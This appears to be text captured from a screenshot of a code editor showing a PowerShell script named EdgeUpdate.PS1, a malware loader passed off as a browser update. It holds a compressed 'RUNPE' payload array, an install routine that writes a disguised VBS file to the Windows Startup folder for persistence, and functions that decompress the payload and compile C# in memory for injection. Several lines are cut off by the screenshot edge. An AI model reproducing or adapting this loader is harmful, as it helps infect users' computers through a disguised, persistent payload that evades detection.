 File Edit Selection Find View Goto Tools Project Preferences Help
EdgeUpdate.PS1 ×
1 Add-Type -AssemblyName System.Windows.Forms
2 Add-Type -AssemblyName Microsoft.VisualBasic
3 Add-Type -AssemblyName Microsoft.CSharp
4 Add-Type -AssemblyName System.Management
5 Add-Type -AssemblyName System.Web
6
7 [Byte[]] $RUNPE = @(31,139,8,0,0,0,0,0,4,0,237,189,7,96,28,73,150,37,38,47,109,202,123,127,74,245,74,215,224,116,161,8,128
8
9 Function INSTALL() {
10 [String] $VBSRun = [System.Text.Encoding]::Default.GetString(@(83,101,116,32,79,98,106,32,61,32,67,114,101,97,116,101,
11 [System.IO.File]::WriteAllText(([System.Environment]::GetFolderPath(7) + "\" + "SystemLoginWindows32BitsSystem.vbs"),
12 }
13
14 Function Decompress {
15 [CmdletBinding()]
16 Param (
17 [Parameter(Mandatory,ValueFromPipeline,ValueFromPipelineByPropertyName)]
18 [byte[]] $byteArray = $(Throw("-byteArray is required"))
19 )
20 Process {
21 $input = New-Object System.IO.MemoryStream( , $byteArray )
22 $output = New-Object System.IO.MemoryStream
23 $gzipStream = New-Object System.IO.Compression.GzipStream $input, ([IO.Compression.CompressionMo
24 $gzipStream.CopyTo( $output )
25 $gzipStream.Close()
26 $input.Close()
27 [byte[]] $byteOutArray = $output.ToArray()
28 return $byteOutArray
29 }
30 }
31
32 function CodeDom([Byte[]] $BB, [String] $TP, [String] $MT) {
33 $dictionary = new-object 'System.Collections.Generic.Dictionary[[string],[string]]'
34 $dictionary.Add("CompilerVersion", "v4.0")
35 $CsharpCompiler = New-Object Microsoft.CSharp.CSharpCodeProvider($dictionary)
43 characters selected Spaces: 4 PowerShell